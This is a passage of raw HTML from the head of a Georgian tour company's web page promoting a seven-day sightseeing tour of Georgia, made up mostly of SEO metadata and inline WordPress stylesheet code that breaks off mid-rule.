

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://georgiantouristservice.ge/discover-georgia-in-7-days/
body_size: 234593
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Discover Georgia in 7 days - the soul of a wonderful country</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://georgiantouristservice.ge/xmlrpc.php" />
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Excursion to georgian orthodox Monasteries and Cathedrals, Rabati Castle, Vardzia cave monastery, Borjomi resort town, Kutaisi, Mtskheta, Tbilisi, wine tasting" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Georgian Tourist Service"/>
	<meta name="google-site-verification" content="_hYmsymA3ajbZ1U9j2rfJ3KgpK5XEn6AKqlCzzXJwz8" />
	<meta name="yandex-verification" content="c09048676a8faf5f" />
	<meta name="keywords" content="tbilisi,georgia,church,kutaisi,cathedral,monastery,wine tasting,cave" />
	<link rel="canonical" href="https://georgiantouristservice.ge/discover-georgia-in-7-days/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sightseeing tours in Georgia | Georgian Tourist Service" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Discover Georgia in 7 days - the soul of a wonderful country" />
		<meta property="og:description" content="Excursion to georgian orthodox Monasteries and Cathedrals, Rabati Castle, Vardzia cave monastery, Borjomi resort town, Kutaisi, Mtskheta, Tbilisi city tour, wine tastings" />
		<meta property="og:url" content="https://georgiantouristservice.ge/discover-georgia-in-7-days/" />
		<meta property="og:image" content="https://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisivarziarabat2.jpg" />
		<meta property="og:image:secure_url" content="https://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisivarziarabat2.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2022-05-07T21:08:06+00:00" />
		<meta property="article:modified_time" content="2023-02-27T16:10:10+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Discover Georgia in 7 days - the soul of a wonderful country" />
		<meta name="twitter:description" content="Excursion to georgian orthodox Monasteries and Cathedrals, Rabati Castle, Vardzia cave monastery, Borjomi resort town, Kutaisi, Mtskheta, Tbilisi city tour, wine tastings" />
		<meta name="twitter:image" content="https://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisivarziarabat2.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/georgiantouristservice.ge\/discover-georgia-in-7-days\/#article","name":"Discover Georgia in 7 days - the soul of a wonderful country","headline":"Discover Georgia in 7 days &#8211; the soul of a wonderful country","author":{"@id":"https:\/\/georgiantouristservice.ge\/author\/gts\/#author"},"publisher":{"@id":"https:\/\/georgiantouristservice.ge\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/georgiantouristservice.ge\/wp-content\/uploads\/2022\/05\/kutaisivarziarabat.jpg","width":800,"height":537,"caption":"Discover Georgia in 7 days - the soul of a wonderful country"},"datePublished":"2022-05-07T21:08:06+00:00","dateModified":"2023-02-27T16:10:10+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/georgiantouristservice.ge\/discover-georgia-in-7-days\/#webpage"},"isPartOf":{"@id":"https:\/\/georgiantouristservice.ge\/discover-georgia-in-7-days\/#webpage"},"articleSection":"Featured, Tours in Georgia, Borjomi, Kutaisi, Mtskheta, Tbilisi, Vardzia, wine tasting"},{"@type":"BreadcrumbList","@id":"https:\/\/georgiantouristservice.ge\/discover-georgia-in-7-days\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/georgiantouristservice.ge#listItem","position":1,"name":"Home","item":"https:\/\/georgiantouristservice.ge","nextItem":{"@type":"ListItem","@id":"https:\/\/georgiantouristservice.ge\/category\/featured\/#listItem","name":"Featured"}},{"@type":"ListItem","@id":"https:\/\/georgiantouristservice.ge\/category\/featured\/#listItem","position":2,"name":"Featured","item":"https:\/\/georgiantouristservice.ge\/category\/featured\/","nextItem":{"@type":"ListItem","@id":"https:\/\/georgiantouristservice.ge\/discover-georgia-in-7-days\/#listItem","name":"Discover Georgia in 7 days &#8211; the soul of a wonderful country"},"previousItem":{"@type":"ListItem","@id":"https:\/\/georgiantouristservice.ge#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/georgiantouristservice.ge\/discover-georgia-in-7-days\/#listItem","position":3,"name":"Discover Georgia in 7 days &#8211; the soul of a wonderful country","previousItem":{"@type":"ListItem","@id":"https:\/\/georgiantouristservice.ge\/category\/featured\/#listItem","name":"Featured"}}]},{"@type":"Organization","@id":"https:\/\/georgiantouristservice.ge\/#organization","name":"Georgian Tourist Service","description":"Georgian Tourist Service","url":"https:\/\/georgiantouristservice.ge\/","logo":{"@type":"ImageObject","url":"https:\/\/georgiantouristservice.ge\/wp-content\/uploads\/2022\/05\/apple-touch-icon-152x152-precomposed.png","@id":"https:\/\/georgiantouristservice.ge\/discover-georgia-in-7-days\/#organizationLogo","width":152,"height":152,"caption":"Tours to Georgia"},"image":{"@id":"https:\/\/georgiantouristservice.ge\/discover-georgia-in-7-days\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/georgiantouristservice.ge\/author\/gts\/#author","url":"https:\/\/georgiantouristservice.ge\/author\/gts\/","name":"Georgian Tourist Service"},{"@type":"WebPage","@id":"https:\/\/georgiantouristservice.ge\/discover-georgia-in-7-days\/#webpage","url":"https:\/\/georgiantouristservice.ge\/discover-georgia-in-7-days\/","name":"Discover Georgia in 7 days - the soul of a wonderful country","description":"Excursion to georgian orthodox Monasteries and Cathedrals, Rabati Castle, Vardzia cave monastery, Borjomi resort town, Kutaisi, Mtskheta, Tbilisi, wine tasting","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/georgiantouristservice.ge\/#website"},"breadcrumb":{"@id":"https:\/\/georgiantouristservice.ge\/discover-georgia-in-7-days\/#breadcrumblist"},"author":{"@id":"https:\/\/georgiantouristservice.ge\/author\/gts\/#author"},"creator":{"@id":"https:\/\/georgiantouristservice.ge\/author\/gts\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/georgiantouristservice.ge\/wp-content\/uploads\/2022\/05\/kutaisivarziarabat.jpg","@id":"https:\/\/georgiantouristservice.ge\/discover-georgia-in-7-days\/#mainImage","width":800,"height":537,"caption":"Discover Georgia in 7 days - the soul of a wonderful country"},"primaryImageOfPage":{"@id":"https:\/\/georgiantouristservice.ge\/discover-georgia-in-7-days\/#mainImage"},"datePublished":"2022-05-07T21:08:06+00:00","dateModified":"2023-02-27T16:10:10+00:00"},{"@type":"WebSite","@id":"https:\/\/georgiantouristservice.ge\/#website","url":"https:\/\/georgiantouristservice.ge\/","name":"Sightseeing tours in Georgia","description":"Georgian Tourist Service","inLanguage":"en-US","publisher":{"@id":"https:\/\/georgiantouristservice.ge\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://georgiantouristservice.ge/wp-content/uploads/2022/05/gts5.png"><link rel="alternate" type="application/rss+xml" title="Sightseeing tours in Georgia &raquo; Feed" href="https://georgiantouristservice.ge/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sightseeing tours in Georgia &raquo; Comments Feed" href="https://georgiantouristservice.ge/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://georgiantouristservice.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://georgiantouristservice.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://georgiantouristservice.ge/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://georgiantouristservice.ge/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://georgiantouristservice.ge/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 